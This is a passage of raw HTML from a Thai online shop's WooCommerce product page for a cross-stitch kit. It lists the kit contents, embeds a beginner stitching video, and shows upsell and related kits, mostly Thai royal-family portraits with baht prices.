					<a href="#tab-description" role="tab" aria-controls="tab-description">
						คำอธิบาย					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>คำอธิบาย</h2>

<p><img loading="lazy" decoding="async" class="size-medium wp-image-9648 aligncenter" src="https://pinnshop.com/wp-content/uploads/2020/12/GO-059-300x300.jpg" alt="" width="300" height="300" srcset="https://pinnshop.com/wp-content/uploads/2020/12/GO-059-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/GO-059-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/GO-059-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/GO-059-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/GO-059-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/GO-059-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/GO-059-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/GO-059.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h6 style="text-align: center">อุปกรณ์ในชุด Kits :</h6>
<p style="text-align: center">1. ผังลายสีที่อ่านง่าย<br />
2.ผ้าครอสติช  1 ผืน<br />
3.ไหมปัก DMC ร้อยแผงตามนัมเบอร์<br />
4. เข็มปักครอสติช 1 เล่ม</p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-694322 aligncenter" src="https://pinnshop.com/wp-content/uploads/2022/07/001-copy-264x300.jpg" alt="" width="264" height="300" srcset="https://pinnshop.com/wp-content/uploads/2022/07/001-copy-264x300.jpg 264w, https://pinnshop.com/wp-content/uploads/2022/07/001-copy.jpg 744w" sizes="(max-width: 264px) 100vw, 264px" /></p>
<p>คลิปวิธีการปักครอสติชเบื้องต้น&gt;&gt;</p>
<div class="entry-content-asset videofit"><iframe title="Basic Cross Stitch วิธีปักครอสติช [ สำหรับมือใหม่ ]" width="720" height="405" src="https://www.youtube.com/embed/Ee4dyUKHPHc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>คุณอาจจะชื่นชอบ&hellip;</h2>
		
		<ul class="products content-wrap product-archive grid-cols grid-ss-col-2 grid-sm-col-3 grid-lg-col-4 woo-archive-action-visible woo-archive-btn-button align-buttons-bottom  woo-archive-image-hover-none">
			
				<li class="entry content-bg loop-entry product type-product post-6241 status-publish first onbackorder product_cat-clearance-sale-date product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_cat-thai-royal-family product_tag-305 product_tag-306 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-cr56/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/CR56-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-CR56 : สมเด็จพระราชินี" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/CR56-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/CR56-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/CR56-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/CR56-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/CR56-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/CR56-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/CR56-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/CR56.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-cr56/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-CR56 : สมเด็จพระราชินี</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,300.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/go-059-%E0%B8%9E%E0%B8%A3%E0%B8%B0%E0%B8%9A%E0%B8%A3%E0%B8%A1%E0%B8%A3%E0%B8%B2%E0%B8%8A%E0%B8%8A%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%9B%E0%B8%B5%E0%B8%AB%E0%B8%A5%E0%B8%A7/?add-to-cart=6241" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6241" data-product_sku="CX-EV-CR56" aria-label="Add to cart: &ldquo;CX-EV-CR56 : สมเด็จพระราชินี&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-CR56 : สมเด็จพระราชินี&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6241" class="screen-reader-text">
			</span>
</div></div></li>

			
				<li class="entry content-bg loop-entry product type-product post-6243 status-publish onbackorder product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_cat-thai-royal-family product_tag-305 product_tag-306 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-cr55-1/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/CR55-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-CR55 : ในหลวง ร.๙-พระราชินี" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/CR55-1-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/CR55-1-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/CR55-1-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/CR55-1-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/CR55-1-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/CR55-1-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/CR55-1-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/CR55-1.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-cr55-1/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-CR55 : ในหลวง ร.๙-พระราชินี</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,750.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/go-059-%E0%B8%9E%E0%B8%A3%E0%B8%B0%E0%B8%9A%E0%B8%A3%E0%B8%A1%E0%B8%A3%E0%B8%B2%E0%B8%8A%E0%B8%8A%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%9B%E0%B8%B5%E0%B8%AB%E0%B8%A5%E0%B8%A7/?add-to-cart=6243" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6243" data-product_sku="CX-EV-CR55" aria-label="Add to cart: &ldquo;CX-EV-CR55 : ในหลวง ร.๙-พระราชินี&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-CR55 : ในหลวง ร.๙-พระราชินี&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6243" class="screen-reader-text">
			</span>
</div></div></li>

			
				<li class="entry content-bg loop-entry product type-product post-6231 status-publish onbackorder product_cat-clearance-sale-date product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_cat-thai-royal-family product_tag-305 product_tag-306 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-cr50/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/CR50-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-CR50 : สมเด็จพระราชินี" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/CR50-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/CR50-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/CR50-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/CR50-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/CR50-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/CR50-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/CR50-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/CR50.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-cr50/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-CR50 : สมเด็จพระราชินี</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,500.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/go-059-%E0%B8%9E%E0%B8%A3%E0%B8%B0%E0%B8%9A%E0%B8%A3%E0%B8%A1%E0%B8%A3%E0%B8%B2%E0%B8%8A%E0%B8%8A%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%9B%E0%B8%B5%E0%B8%AB%E0%B8%A5%E0%B8%A7/?add-to-cart=6231" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6231" data-product_sku="CX-EV-CR50" aria-label="Add to cart: &ldquo;CX-EV-CR50 : สมเด็จพระราชินี&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-CR50 : สมเด็จพระราชินี&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6231" class="screen-reader-text">
			</span>
</div></div></li>

			
				<li class="entry content-bg loop-entry product type-product post-828 status-publish last instock product_cat-cross-stitch-kits product_cat-thai-royal-family product_tag-305 product_tag-306 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%a3%e0%b8%b2%e0%b8%8a%e0%b8%b4%e0%b8%99%e0%b8%b5%e0%b8%97%e0%b8%a3%e0%b8%87%e0%b8%9a%e0%b8%b1%e0%b8%a5%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b9%8c/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/CQ9-05-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CQ9-05 : พระราชินีทรงบัลลังก์" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/CQ9-05-1-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/CQ9-05-1-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/CQ9-05-1-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/CQ9-05-1-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/CQ9-05-1-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/CQ9-05-1-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/CQ9-05-1-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/CQ9-05-1-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/CQ9-05-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%a3%e0%b8%b2%e0%b8%8a%e0%b8%b4%e0%b8%99%e0%b8%b5%e0%b8%97%e0%b8%a3%e0%b8%87%e0%b8%9a%e0%b8%b1%e0%b8%a5%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b9%8c/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CQ9-05 : พระราชินีทรงบัลลังก์</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,750.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/go-059-%E0%B8%9E%E0%B8%A3%E0%B8%B0%E0%B8%9A%E0%B8%A3%E0%B8%A1%E0%B8%A3%E0%B8%B2%E0%B8%8A%E0%B8%8A%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%9B%E0%B8%B5%E0%B8%AB%E0%B8%A5%E0%B8%A7/?add-to-cart=828" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="828" data-product_sku="CQ9-05" aria-label="Add to cart: &ldquo;CQ9-05 : พระราชินีทรงบัลลังก์&rdquo;" rel="nofollow" data-success_message="&ldquo;CQ9-05 : พระราชินีทรงบัลลังก์&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_828" class="screen-reader-text">
			</span>
</div></div></li>

			
		</ul>

	</section>

	
	<section class="related products wt-related-products" style="opacity: 0; transition: opacity 0.2s ease;">

        <h2 class='wt-crp-heading'>Related Products </h2>	                        <div class="carousel-wrap">
	                        	
	                            <ul class="owl-carousel owl-theme products"><li class="entry content-bg loop-entry product type-product post-705351 status-publish first onbackorder product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-go product_cat-landscape product_tag-305 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/go-107-%e0%b8%9a%e0%b8%b6%e0%b8%87%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%87%e0%b8%b2%e0%b8%a1/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2022/11/GO-107-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GO-107 : บัวในบึง" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2022/11/GO-107-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2022/11/GO-107-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2022/11/GO-107-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2022/11/GO-107-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2022/11/GO-107-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2022/11/GO-107-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2022/11/GO-107-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2022/11/GO-107.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/go-107-%e0%b8%9a%e0%b8%b6%e0%b8%87%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%87%e0%b8%b2%e0%b8%a1/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">GO-107 : บัวในบึง</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>2,100.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/go-059-%E0%B8%9E%E0%B8%A3%E0%B8%B0%E0%B8%9A%E0%B8%A3%E0%B8%A1%E0%B8%A3%E0%B8%B2%E0%B8%8A%E0%B8%8A%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%9B%E0%B8%B5%E0%B8%AB%E0%B8%A5%E0%B8%A7/?add-to-cart=705351" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="705351" data-product_sku="GO-107" aria-label="Add to cart: &ldquo;GO-107 : บัวในบึง&rdquo;" rel="nofollow" data-success_message="&ldquo;GO-107 : บัวในบึง&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_705351" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-705278 status-publish instock product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-go product_cat-thai-royal-family product_tag-305 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/go-103-9-%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%88%e0%b8%b3-%e0%b8%81%e0%b9%89%e0%b8%b2%e0%b8%a7%e0%b8%97%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b8%9e%e0%b9%88%e0%b8%ad-%e0%b8%a3-%e0%b9%99-%e0%b8%a0/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2022/11/GO-103-300x300.jpe" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GO-103 : 9 ภาพจำ ก้าวทำตามพ่อ ร.๙" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2022/11/GO-103-300x300.jpe 300w, https://pinnshop.com/wp-content/uploads/2022/11/GO-103-150x150.jpe 150w, https://pinnshop.com/wp-content/uploads/2022/11/GO-103-768x768.jpe 768w, https://pinnshop.com/wp-content/uploads/2022/11/GO-103-465x465.jpe 465w, https://pinnshop.com/wp-content/uploads/2022/11/GO-103-100x100.jpe 100w, https://pinnshop.com/wp-content/uploads/2022/11/GO-103-32x32.jpe 32w, https://pinnshop.com/wp-content/uploads/2022/11/GO-103-154x154.jpe 154w, https://pinnshop.com/wp-content/uploads/2022/11/GO-103-77x77.jpe 77w, https://pinnshop.com/wp-content/uploads/2022/11/GO-103.jpe 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/go-103-9-%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%88%e0%b8%b3-%e0%b8%81%e0%b9%89%e0%b8%b2%e0%b8%a7%e0%b8%97%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b8%9e%e0%b9%88%e0%b8%ad-%e0%b8%a3-%e0%b9%99-%e0%b8%a0/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">GO-103 : 9 ภาพจำ ก้าวทำตามพ่อ ร.๙</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>3,050.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/go-059-%E0%B8%9E%E0%B8%A3%E0%B8%B0%E0%B8%9A%E0%B8%A3%E0%B8%A1%E0%B8%A3%E0%B8%B2%E0%B8%8A%E0%B8%8A%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%9B%E0%B8%B5%E0%B8%AB%E0%B8%A5%E0%B8%A7/?add-to-cart=705278" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="705278" data-product_sku="GO-103" aria-label="Add to cart: &ldquo;GO-103 : 9 ภาพจำ ก้าวทำตามพ่อ ร.๙&rdquo;" rel="nofollow" data-success_message="&ldquo;GO-103 : 9 ภาพจำ ก้าวทำตามพ่อ ร.๙&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_705278" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-705643 status-publish onbackorder product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-go product_cat-landscape product_cat-feng-shui product_tag-305 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/go-109-%e0%b8%9b%e0%b8%a5%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%9f%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%9a%e0%b8%b1%e0%b8%a7/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2022/11/GO-109-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GO-109 : ปลาคาร์ฟและดอกบัว - 2" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2022/11/GO-109-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2022/11/GO-109-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2022/11/GO-109-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2022/11/GO-109-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2022/11/GO-109-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2022/11/GO-109-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2022/11/GO-109-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2022/11/GO-109-77x77.jpg 77w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/go-109-%e0%b8%9b%e0%b8%a5%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%9f%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%9a%e0%b8%b1%e0%b8%a7/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">GO-109 : ปลาคาร์ฟและดอกบัว &#8211; 2</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,900.00</bdi></span></span>
